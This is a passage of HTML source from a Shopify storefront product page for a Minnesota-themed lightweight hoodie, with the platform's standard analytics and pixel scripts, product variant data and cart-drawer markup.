            if(!window.wetheme.webcomponentRegistry.checkScriptLoaded(registration.key)) {
              window.wetheme.webcomponentRegistry.registry[registration.key] = registration
            }
        }
      }
    };
	</script>

  

  

  <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 7452821,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 7452821,storefrontBaseUrl: "https://minnesota-awesome.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"297926702","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"952803739\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-952803739\\\/IkqTCIWYg4gBEJvDqsYD\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-952803739\\\/pB06CIiYg4gBEJvDqsYD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-952803739\\\/J4TdCIuYg4gBEJvDqsYD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-952803739\\\/aUo4CI6Yg4gBEJvDqsYD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-952803739\\\/U4xrCJGYg4gBEJvDqsYD\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-952803739\\\/ZO1yCJSYg4gBEJvDqsYD\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-952803739\\\/FMHqCJeYg4gBEJvDqsYD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"117964846","configuration":"{\"pixel_id\":\"734328066752255\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7045166","configuration":"{\"myshopifyDomain\":\"minnesota-awesome.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"51314734","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Minnesota Awesome","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"minnesota-awesome.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/minnesota-awesome.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"AutuMN Minnesota Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6818369601582","untranslatedTitle":"AutuMN Minnesota Lightweight Hoodie","url":"\/products\/autumn-minnesota-lightweight-hoodie","type":"Hoodies"},"id":"39991983276078","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922"},"sku":null,"title":"S \/ Golden","untranslatedTitle":"S \/ Golden"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"AutuMN Minnesota Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6818369601582","untranslatedTitle":"AutuMN Minnesota Lightweight Hoodie","url":"\/products\/autumn-minnesota-lightweight-hoodie","type":"Hoodies"},"id":"39991983308846","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Port.jpg?v=1662053922"},"sku":null,"title":"S \/ Port","untranslatedTitle":"S \/ Port"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"AutuMN Minnesota Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6818369601582","untranslatedTitle":"AutuMN Minnesota Lightweight Hoodie","url":"\/products\/autumn-minnesota-lightweight-hoodie","type":"Hoodies"},"id":"39991983341614","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922"},"sku":null,"title":"M \/ Golden","untranslatedTitle":"M \/ Golden"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"AutuMN Minnesota Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6818369601582","untranslatedTitle":"AutuMN Minnesota Lightweight Hoodie","url":"\/products\/autumn-minnesota-lightweight-hoodie","type":"Hoodies"},"id":"39991983374382","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Port.jpg?v=1662053922"},"sku":null,"title":"M \/ Port","untranslatedTitle":"M \/ Port"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"AutuMN Minnesota Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6818369601582","untranslatedTitle":"AutuMN Minnesota Lightweight Hoodie","url":"\/products\/autumn-minnesota-lightweight-hoodie","type":"Hoodies"},"id":"39991983407150","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922"},"sku":null,"title":"L \/ Golden","untranslatedTitle":"L \/ Golden"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"AutuMN Minnesota Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6818369601582","untranslatedTitle":"AutuMN Minnesota Lightweight Hoodie","url":"\/products\/autumn-minnesota-lightweight-hoodie","type":"Hoodies"},"id":"39991983439918","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Port.jpg?v=1662053922"},"sku":null,"title":"L \/ Port","untranslatedTitle":"L \/ Port"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"AutuMN Minnesota Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6818369601582","untranslatedTitle":"AutuMN Minnesota Lightweight Hoodie","url":"\/products\/autumn-minnesota-lightweight-hoodie","type":"Hoodies"},"id":"39991983472686","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922"},"sku":null,"title":"XL \/ Golden","untranslatedTitle":"XL \/ Golden"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"AutuMN Minnesota Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6818369601582","untranslatedTitle":"AutuMN Minnesota Lightweight Hoodie","url":"\/products\/autumn-minnesota-lightweight-hoodie","type":"Hoodies"},"id":"39991983505454","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Port.jpg?v=1662053922"},"sku":null,"title":"XL \/ Port","untranslatedTitle":"XL \/ Port"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"AutuMN Minnesota Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6818369601582","untranslatedTitle":"AutuMN Minnesota Lightweight Hoodie","url":"\/products\/autumn-minnesota-lightweight-hoodie","type":"Hoodies"},"id":"39991983538222","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922"},"sku":null,"title":"XXL \/ Golden","untranslatedTitle":"XXL \/ Golden"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"AutuMN Minnesota Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6818369601582","untranslatedTitle":"AutuMN Minnesota Lightweight Hoodie","url":"\/products\/autumn-minnesota-lightweight-hoodie","type":"Hoodies"},"id":"39991983570990","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Port.jpg?v=1662053922"},"sku":null,"title":"XXL \/ Port","untranslatedTitle":"XXL \/ Port"}],"purchasingCompany":null},},"https://minnesota-awesome.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"7452821","storefrontBaseUrl":"https:\/\/minnesota-awesome.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"AutuMN Minnesota Lightweight Hoodie\",\"vendor\":\"Minnesota Awesome\",\"id\":\"6818369601582\",\"untranslatedTitle\":\"AutuMN Minnesota Lightweight Hoodie\",\"url\":\"\/products\/autumn-minnesota-lightweight-hoodie\",\"type\":\"Hoodies\"},\"id\":\"39991983276078\",\"image\":{\"src\":\"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922\"},\"sku\":null,\"title\":\"S \/ Golden\",\"untranslatedTitle\":\"S \/ Golden\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6818369601582,"gid":"gid:\/\/shopify\/Product\/6818369601582","vendor":"Minnesota Awesome","type":"Hoodies","handle":"autumn-minnesota-lightweight-hoodie","variants":[{"id":39991983276078,"price":4900,"name":"AutuMN Minnesota Lightweight Hoodie - S \/ Golden","public_title":"S \/ Golden","sku":null},{"id":39991983308846,"price":4900,"name":"AutuMN Minnesota Lightweight Hoodie - S \/ Port","public_title":"S \/ Port","sku":null},{"id":39991983341614,"price":4900,"name":"AutuMN Minnesota Lightweight Hoodie - M \/ Golden","public_title":"M \/ Golden","sku":null},{"id":39991983374382,"price":4900,"name":"AutuMN Minnesota Lightweight Hoodie - M \/ Port","public_title":"M \/ Port","sku":null},{"id":39991983407150,"price":4900,"name":"AutuMN Minnesota Lightweight Hoodie - L \/ Golden","public_title":"L \/ Golden","sku":null},{"id":39991983439918,"price":4900,"name":"AutuMN Minnesota Lightweight Hoodie - L \/ Port","public_title":"L \/ Port","sku":null},{"id":39991983472686,"price":4900,"name":"AutuMN Minnesota Lightweight Hoodie - XL \/ Golden","public_title":"XL \/ Golden","sku":null},{"id":39991983505454,"price":4900,"name":"AutuMN Minnesota Lightweight Hoodie - XL \/ Port","public_title":"XL \/ Port","sku":null},{"id":39991983538222,"price":4900,"name":"AutuMN Minnesota Lightweight Hoodie - XXL \/ Golden","public_title":"XXL \/ Golden","sku":null},{"id":39991983570990,"price":4900,"name":"AutuMN Minnesota Lightweight Hoodie - XXL \/ Port","public_title":"XXL \/ Port","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6818369601582,"requestId":"9b98792e-c518-46f1-a99d-841e74ea0535-1770038698"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 7452821,
      theme_id: 126540120110,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//minnesota-awesome.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//minnesota-awesome.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//minnesota-awesome.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":7452821,"isMerchantRequest":null,"themeId":126540120110,"themeCityHash":"268117641766690215","contentLanguage":"en","currency":"USD","eventMetadataId":"25f32ff7-39e7-427c-a6b8-bc8197551265"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6818369601582,"requestId":"9b98792e-c518-46f1-a99d-841e74ea0535-1770038698","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39991983276078,"productId":6818369601582,"productGid":"gid:\/\/shopify\/Product\/6818369601582","name":"AutuMN Minnesota Lightweight Hoodie - S \/ Golden","price":"49.00","sku":null,"brand":"Minnesota Awesome","variant":"S \/ Golden","category":"Hoodies","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39991983276078,"productId":6818369601582,"productGid":"gid:\/\/shopify\/Product\/6818369601582","name":"AutuMN Minnesota Lightweight Hoodie - S \/ Golden","price":"49.00","sku":null,"brand":"Minnesota Awesome","variant":"S \/ Golden","category":"Hoodies","nonInteraction":true,"remote":false,"referer":"https:\/\/minnesota-awesome.com\/products\/autumn-minnesota-lightweight-hoodie"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//minnesota-awesome.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://minnesota-awesome.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="7452821"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="126540120110"
  data-theme-name="Momentum"
  data-theme-version="6.9.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://minnesota-awesome.com/api/collect"
></script>
</head>


<body id="autumn-minnesota-lightweight-hoodie" class="template-product page-fade hover-zoom-enabled ">
  <a class="btn skip-to-content-link sr-only" href="#MainContent">
    Skip to content
  </a>

  <noscript><link href="//minnesota-awesome.com/cdn/shop/t/63/assets/swiper-bundle.min.css?v=127370101718424465871745355743" rel="stylesheet" type="text/css" media="all" /></noscript>
  <noscript><link href="//minnesota-awesome.com/cdn/shop/t/63/assets/photoswipe.min.css?v=165459975419098386681745355745" rel="stylesheet" type="text/css" media="all" /></noscript>
  
  	<noscript><link href="//minnesota-awesome.com/cdn/shop/t/63/assets/animate.min.css?v=68297775102622399721745355744" rel="stylesheet" type="text/css" media="all" /></noscript>
  
  <noscript><link href="//minnesota-awesome.com/cdn/shop/t/63/assets/custom.css?v=102493421877365237651745355744" rel="stylesheet" type="text/css" media="all" /></noscript>

  
  <safe-load-scripts class="hidden">
    <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-cart-quantity.js?v=70295216213169132451745355743" type="module" defer="defer" data-flow-load-key="component-cart-quantity"></script>
  </safe-load-scripts>
  <safe-load-scripts class="hidden">
    <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-cart-update.js?v=38903525079000161031745355744" type="module" defer="defer" data-flow-load-key="component-cart-update"></script>
  </safe-load-scripts>
  

  
  
    <safe-load-scripts class="hidden">
      <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-cart-drawer.js?v=41198605692062957601745355745" type="module" defer="defer" data-flow-load-key="component-cart-drawer"></script>
    </safe-load-scripts>
    <safe-load-scripts class="hidden">
      <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-cart-update-modal.js?v=86464604851413727601745355744" type="module" defer="defer" data-flow-load-key="component-cart-update-modal"></script>
    </safe-load-scripts>
    
    

<cart-drawer
  aria-modal="true"
  role="dialog"
  aria-hidden="true"
  class="global-drawer"
  data-drawer-position="right"
>
  <span data-drawer-close class="global-drawer__overlay"></span>
  <div class="global-drawer__content">

    <header class="global-drawer__sticky-header">
      <button
        data-drawer-close
        type="button"
        aria-label="Close"
        class="global-drawer__close"
      >
        <span class="fallback-text">Close</span>
        




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M5.63086 14.3692L10 10L14.3692 14.3692M14.3692 5.63086L9.99919 10L5.63086 5.63086" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
      </button>
      <div data-cart-dynamic-content="cart-header">
        <h3 class="cart-drawer__heading">Cart (0)</h3>
      </div>
    </header>

    <div
      class="global-drawer__body global-drawer__body--with-padding cart-drawer__body"
      data-cart-dynamic-content="cart-body"
      data-cart-scroll-element
    >
      <div class="global-drawer__body--content">
        

          <div class="cart-drawer__empty-container">
            
              <div class="cart-drawer__empty-message text-link-animated">Your cart is currently empty.</div>
            

            <div class="cart-drawer__empty-btn-container">
              
                <a class="btn dynamic-section-button--drawer-filled cart-drawer__empty-btn" href="/collections/all">Return to shop</a>
              
            </div>
          </div>
        

        
      </div>
    </div>

    <div class="global-drawer__sticky-bottom" data-cart-dynamic-content="cart-footer">

      

    </div>
  </div>
</cart-drawer>
  

  
  <size-guide-drawer
  id="SizeGuideDrawer"
  aria-modal="true"
  role="dialog"
  aria-hidden="true"
  class="global-drawer"
  data-drawer-position="right"
>
  <span data-drawer-close class="global-drawer__overlay"></span>
  <div class="global-drawer__content">
